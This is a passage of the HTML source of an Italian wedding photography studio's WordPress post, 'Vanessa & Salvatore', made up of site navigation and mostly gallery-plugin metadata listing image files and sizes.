					<img data-src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/logo-def.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 250px; --smush-placeholder-aspect-ratio: 250/201;" />
				</a>
				
						
			<div class="nav-toggle">
				<div class="bar"></div>
				<div class="bar"></div>
				<div class="bar"></div>
			</div>

			<div class="alt-nav-wrapper">
			
				<ul class="alt-nav">
					<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.gentiluomoweddingstudio.it/gentiluomo-wedding-studio/">Chi siamo</a></li>
<li id="menu-item-1786" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1786"><a href="https://www.gentiluomoweddingstudio.it/category/matrimonio/">Matrimonio</a></li>
<li id="menu-item-1787" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.gentiluomoweddingstudio.it/category/sessione-di-coppia/">Sessione di coppia</a></li>
<li id="menu-item-987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.gentiluomoweddingstudio.it/fissa-un-appuntamento/">Fissa un appuntamento</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.gentiluomoweddingstudio.it/contatti/">Contatti</a></li>
				</ul><!-- .alt-nav -->

			</div><!-- .alt-nav-wrapper -->

        </header> <!-- header -->
		
				
		<nav class="site-nav">
		
			<div class="section-inner menus group">
		
				<ul id="menu-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.gentiluomoweddingstudio.it/gentiluomo-wedding-studio/">Chi siamo</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1786"><a href="https://www.gentiluomoweddingstudio.it/category/matrimonio/">Matrimonio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.gentiluomoweddingstudio.it/category/sessione-di-coppia/">Sessione di coppia</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-987"><a href="https://www.gentiluomoweddingstudio.it/fissa-un-appuntamento/">Fissa un appuntamento</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.gentiluomoweddingstudio.it/contatti/">Contatti</a></li>
</ul><ul id="menu-social" class="menu"><li id="menu-item-2152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2152"><a href="https://www.facebook.com/GentiluomoWeddingStudio/">Facebook</a></li>
<li id="menu-item-2153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2153"><a href="https://www.instagram.com/gentiluomo_wedding_studio/">Instagram</a></li>
</ul>			
			</div>
		
			<footer>
			
				<div class="section-inner">

					<p>&copy; 2026 <a href="https://www.gentiluomoweddingstudio.it" class="site-name">Gentiluomo Wedding Studio</a></p>
					<p class="theme-by">Tema di <a href="https://www.andersnoren.se">Anders Nor&eacute;n</a> - Customized by <a href="mailto:raffaella.distaso@gmail.com">Raffaella Distaso</a></p>
				
				</div>

			</footer>
			
		</nav>

		<main id="site-content">
		<div class="section-inner post-3006 post type-post status-publish format-standard has-post-thumbnail hentry category-matrimonio has-thumbnail">
		
			<header class="page-header section-inner thin fade-block">
			
				<div>		
					<h1 class="title">Vanessa &#038; Salvatore</h1>
						<div class="meta">

							In <a href="https://www.gentiluomoweddingstudio.it/category/matrimonio/" rel="category tag">matrimonio</a>
						</div>

										
				</div>
			
			</header><!-- .page-header -->

			
				<!--<div class="featured-image" style="max-width:700px; margin: auto; margin-bottom: 50px;">
					<img width="1200" height="800" src="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-1200x800.jpg" class="attachment-hamilton_preview-image size-hamilton_preview-image wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-1200x800.jpg 1200w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-300x200.jpg 300w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-1024x683.jpg 1024w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-768x512.jpg 768w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-700x467.jpg 700w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-1536x1024.jpg 1536w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340-1860x1240.jpg 1860w, https://www.gentiluomoweddingstudio.it/wp-content/uploads/EOS50340.jpg 2016w" sizes="(max-width: 1200px) 100vw, 1200px" />				</div> -->

			
			<div class="entry-content section-inner thin">

				<h4 style="text-align: center;">Nel mare</h4>
<p><div class="mgl-root" data-gallery-options="{&quot;image_ids&quot;:[&quot;3007&quot;,&quot;3008&quot;,&quot;3035&quot;,&quot;3009&quot;,&quot;3036&quot;,&quot;3010&quot;,&quot;3034&quot;,&quot;3038&quot;,&quot;3033&quot;,&quot;3039&quot;,&quot;3037&quot;,&quot;3041&quot;,&quot;3040&quot;,&quot;3042&quot;,&quot;3043&quot;,&quot;3011&quot;,&quot;3044&quot;,&quot;3045&quot;,&quot;3046&quot;,&quot;3051&quot;,&quot;3049&quot;,&quot;3050&quot;,&quot;3048&quot;,&quot;3047&quot;,&quot;3012&quot;,&quot;3017&quot;,&quot;3016&quot;,&quot;3014&quot;,&quot;3013&quot;,&quot;3015&quot;,&quot;3018&quot;,&quot;3019&quot;,&quot;3020&quot;,&quot;3021&quot;,&quot;3022&quot;,&quot;3023&quot;,&quot;3024&quot;,&quot;3025&quot;,&quot;3026&quot;,&quot;3027&quot;,&quot;3028&quot;,&quot;3029&quot;,&quot;3030&quot;,&quot;3031&quot;,&quot;3032&quot;],&quot;id&quot;:&quot;6970e464aed8a&quot;,&quot;size&quot;:&quot;large&quot;,&quot;infinite&quot;:false,&quot;custom_class&quot;:null,&quot;link&quot;:&quot;file&quot;,&quot;is_preview&quot;:false,&quot;updir&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/&quot;,&quot;captions&quot;:&quot;none&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;layout&quot;:&quot;tiles&quot;,&quot;justified_row_height&quot;:&quot;300&quot;,&quot;justified_gutter&quot;:5,&quot;masonry_gutter&quot;:5,&quot;masonry_columns&quot;:3,&quot;square_gutter&quot;:5,&quot;square_columns&quot;:5,&quot;cascade_gutter&quot;:5,&quot;class_id&quot;:&quot;mgl-gallery-6970e464aed8a&quot;,&quot;layouts&quot;:[],&quot;tiles_gutter&quot;:&quot;3&quot;,&quot;tiles_gutter_tablet&quot;:5,&quot;tiles_gutter_mobile&quot;:5,&quot;tiles_density&quot;:&quot;high&quot;,&quot;tiles_density_tablet&quot;:&quot;medium&quot;,&quot;tiles_density_mobile&quot;:&quot;low&quot;,&quot;horizontal_gutter&quot;:5,&quot;horizontal_image_height&quot;:500,&quot;horizontal_hide_scrollbar&quot;:false,&quot;carousel_gutter&quot;:5,&quot;carousel_arrow_nav_enabled&quot;:true,&quot;carousel_dot_nav_enabled&quot;:true,&quot;carousel_image_height&quot;:500,&quot;map_gutter&quot;:10,&quot;map_height&quot;:400}" data-gallery-images="[{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;MG_2433.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;MG_2433-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;MG_2433-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;MG_2433-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;MG_2433-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;MG_2433-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;MG_2433-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;MG_2433-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;MG_2433-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3007&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2433-1024x683.jpg\&quot; class=\&quot;wp-image-3007\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2433-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2433-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2433-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2433-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2433-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2433-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2433-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2433.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2433.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3007&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1094,&quot;height&quot;:1642,&quot;file&quot;:&quot;MG_2439.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;MG_2439-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;MG_2439-682x1024.jpg&quot;,&quot;width&quot;:682,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;MG_2439-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;MG_2439-768x1153.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1153,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;MG_2439-700x1051.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1051,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;MG_2439-1023x1536.jpg&quot;,&quot;width&quot;:1023,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3008&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;841\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2439-682x1024.jpg\&quot; class=\&quot;wp-image-3008\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2439-682x1024.jpg 682w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2439-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2439-768x1153.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2439-700x1051.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2439-1023x1536.jpg 1023w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2439.jpg 1094w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2439.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3008&quot;,&quot;data-mgl-width&quot;:&quot;1094&quot;,&quot;data-mgl-height&quot;:&quot;1642&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;EOS53786.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS53786-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS53786-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS53786-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS53786-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS53786-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS53786-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS53786-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;EOS53786-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3035&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53786-1024x683.jpg\&quot; class=\&quot;wp-image-3035\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53786-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53786-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53786-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53786-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53786-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53786-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53786-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53786.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53786.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3035&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:2016,&quot;height&quot;:1344,&quot;file&quot;:&quot;MG_2567.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;MG_2567-300x200.jpg&quot;,&quot;width&quot;:300,&quot;height&quot;:200,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;MG_2567-1024x683.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:683,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;MG_2567-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;MG_2567-768x512.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:512,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;MG_2567-700x467.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:467,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;MG_2567-1536x1024.jpg&quot;,&quot;width&quot;:1536,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;MG_2567-1200x800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_fullscreen-image&quot;:{&quot;file&quot;:&quot;MG_2567-1860x1240.jpg&quot;,&quot;width&quot;:1860,&quot;height&quot;:1240,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3009&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;374\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2567-1024x683.jpg\&quot; class=\&quot;wp-image-3009\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2567-1024x683.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2567-300x200.jpg 300w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2567-768x512.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2567-700x467.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2567-1536x1024.jpg 1536w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2567-1200x800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2567-1860x1240.jpg 1860w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2567.jpg 2016w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2567.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3009&quot;,&quot;data-mgl-width&quot;:&quot;2016&quot;,&quot;data-mgl-height&quot;:&quot;1344&quot;},&quot;orientation&quot;:&quot;o&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1344,&quot;height&quot;:2016,&quot;file&quot;:&quot;EOS53793.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;EOS53793-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;EOS53793-683x1024.jpg&quot;,&quot;width&quot;:683,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;EOS53793-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;EOS53793-768x1152.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1152,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;EOS53793-700x1050.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1050,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;EOS53793-1024x1536.jpg&quot;,&quot;width&quot;:1024,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;hamilton_preview-image&quot;:{&quot;file&quot;:&quot;EOS53793-1200x1800.jpg&quot;,&quot;width&quot;:1200,&quot;height&quot;:1800,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3036&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;840\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53793-683x1024.jpg\&quot; class=\&quot;wp-image-3036\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53793-683x1024.jpg 683w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53793-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53793-768x1152.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53793-700x1050.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53793-1024x1536.jpg 1024w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53793-1200x1800.jpg 1200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53793.jpg 1344w\&quot; sizes=\&quot;50vw\&quot; \/&gt;&quot;,&quot;link_href&quot;:&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/EOS53793.jpg&quot;,&quot;link_target&quot;:&quot;_self&quot;,&quot;link_rel&quot;:null,&quot;attributes&quot;:{&quot;data-mgl-id&quot;:&quot;3036&quot;,&quot;data-mgl-width&quot;:&quot;1344&quot;,&quot;data-mgl-height&quot;:&quot;2016&quot;},&quot;orientation&quot;:&quot;i&quot;},{&quot;caption&quot;:&quot;&quot;,&quot;meta&quot;:{&quot;width&quot;:1094,&quot;height&quot;:1642,&quot;file&quot;:&quot;MG_2709.jpg&quot;,&quot;sizes&quot;:{&quot;medium&quot;:{&quot;file&quot;:&quot;MG_2709-200x300.jpg&quot;,&quot;width&quot;:200,&quot;height&quot;:300,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;large&quot;:{&quot;file&quot;:&quot;MG_2709-682x1024.jpg&quot;,&quot;width&quot;:682,&quot;height&quot;:1024,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;thumbnail&quot;:{&quot;file&quot;:&quot;MG_2709-150x150.jpg&quot;,&quot;width&quot;:150,&quot;height&quot;:150,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;medium_large&quot;:{&quot;file&quot;:&quot;MG_2709-768x1153.jpg&quot;,&quot;width&quot;:768,&quot;height&quot;:1153,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;photoswipe_thumbnails&quot;:{&quot;file&quot;:&quot;MG_2709-700x1051.jpg&quot;,&quot;width&quot;:700,&quot;height&quot;:1051,&quot;mime-type&quot;:&quot;image\/jpeg&quot;},&quot;1536x1536&quot;:{&quot;file&quot;:&quot;MG_2709-1023x1536.jpg&quot;,&quot;width&quot;:1023,&quot;height&quot;:1536,&quot;mime-type&quot;:&quot;image\/jpeg&quot;}},&quot;image_meta&quot;:{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;,&quot;keywords&quot;:[]}},&quot;id&quot;:&quot;3010&quot;,&quot;img_html&quot;:&quot;&lt;img width=\&quot;560\&quot; height=\&quot;841\&quot; src=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2709-682x1024.jpg\&quot; class=\&quot;wp-image-3010\&quot; alt=\&quot;\&quot; draggable=\&quot;\&quot; srcset=\&quot;https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2709-682x1024.jpg 682w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2709-200x300.jpg 200w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2709-768x1153.jpg 768w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2709-700x1051.jpg 700w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2709-1023x1536.jpg 1023w, https:\/\/www.gentiluomoweddingstudio.it\/wp-content\/uploads\/MG_2709.jpg 1094w\&quot; sizes=\&quot;50vw\&quot; 